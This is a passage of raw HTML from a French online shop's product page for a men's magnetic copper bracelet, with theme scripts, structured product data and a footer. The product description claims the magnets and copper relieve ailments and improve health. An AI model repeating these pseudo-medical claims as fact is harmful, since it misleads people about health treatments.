</product-modal>


  

<script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/product-modal.js?v=52128055760098790431749897231" defer="defer"></script>
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/media-gallery.js?v=116888628631191181381749897231" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25190404030808__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25190404030808__main"]') ||
        document.querySelector('variant-selects[data-section="template--25190404030808__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25190404030808__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25190404030808__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Bracelet Cuivre Homme Magnétique",
      "url": "https:\/\/www.histoire-de-bracelet.com\/products\/bracelet-homme-cuivre-aimant",
      "image": [
          "https:\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988\u0026width=1920"
        ],
      "description": "Ce bracelet en cuivre est gravé de symbole de l'arbre de vie. Les aimants créent un champ magnétique qui symbolise la puissance de la terre. L'homme est qu'une poussière dans l'univers.\n\n\nQualité : Alliage cuivre et zinc, aimants de qualité\n\nAjustable : Le cuivre est une matière malléable et s'adapte à tous poignets\nGravé à la main par des artisans spécialisés - Détails soignés\n2 aimants haut de gamme néodymes - 3000 Gauss\nLongueur : 16cm\nPoids : 23g\nLIVRAISON OFFERTE À PARTIR DU DEUXIÈME BRACELET\n\nSi vous cherchez un bracelet avec des tons sombre ce magnifique Bracelet Cuivre Magnétique Homme vous ravira ! Très classe, c'est aussi un bijou 4 en 1 car il est serti d'aimants, de germaniums, d'infrarouges lointains, d'ions négatifs. Pour plus de choix, notre collection Bracelet Magnétique en Cuivre vous propose plus de 40 modèles. Il y en a pour tous les gouts.\nLe bracelet magnétique pour soulager de nombreux maux ?\nAvec son système de double aimant enchâssé dans chaque maillon, ce bracelet est votre allié idéal si vous voulez combiner virilité, élégance et bien-être.\n\nAvec un style unique, ce bracelet pour homme procure une belle allure, du caractère, de la classe et une qualité de santé améliorée à son porteur. Le cuivre est un formidable oligo-élément possédant des vertus thérapeutiques.\nPourquoi porter le bracelet en cuivre pour les hommes ?\nSelon la médecine traditionnelle de nombreux peuples (Asie, Europe, Amérindien), le cuivre a des effets bénéfiques quand il entre en contact avec votre peau.\nVous pouvez utiliser ce bracelet en cuivre dans un but lié au magnétisme. Cette thérapie s’appelle la magnéto-thérapie et elle consiste à se servir d’aimants pour soulager des problèmes.\nLe bracelet en cuivre magnétique s’adapte à tous les tours de poignet\nDe taille parfaitement ajustable, notre bracelet en cuivre pour homme peut être porté par tous les poignets grâce à des maillons amovibles que vous pouvez ajouter ou retirer.\nUn jonc en cuivre à marier à n’importe quelle tenue\nCe bracelet réalisé par la main d’experts à l’avantage de pouvoir être porté avec n’importe quelle tenue.\nQue ce soit pour aller au travail, sortir en soirée ou simplement sortir vous balader, le bracelet en cuivre allie discrétion et élégance pour s’intégrer parfaitement à votre style vestimentaire.\nEn plus de vous apporter une touche de style originale, ce bracelet pour homme et est un allié santé considérable.\n",
      "sku": "17617919-antique-copper-china",
      "brand": {
        "@type": "Brand",
        "name": "Histoire-de-bracelet.com"
      },
      "offers": [{
            "@type" : "Offer","sku": "17617919-antique-copper-china","availability" : "http://schema.org/InStock",
            "price" : 23.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.histoire-de-bracelet.com\/products\/bracelet-homme-cuivre-aimant?variant=32915422019689"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25190404030808__1730859471f3b0a180" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--25190404030808__related-products" class="shopify-section section"><style data-shopify>.section-template--25190404030808__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25190404030808__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25190404030808__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25190404030808__related-products&product_id=4324985503849&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25190404161880__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25190404161880__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25190404161880__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25190404161880__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25190404161880__footer color-accent-1 gradient section-sections--25190404161880__footer-padding animate-section animate--hidden" data-animations='' data-type='HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Une Question ?</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://www.histoire-de-bracelet.com/apps/17TRACK"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivi de colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nous contacter
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://www.histoire-de-bracelet.com/sitemap.xml"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Plan du Site
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">INFORMATIONS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/a-propos-histoire-de-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À propos d'Histoire de Bracelet
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-retour-remboursement"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Retour
                            </a>
                          </li><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-generales-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Histoire-de-bracelet.com</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.histoire-de-bracelet.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
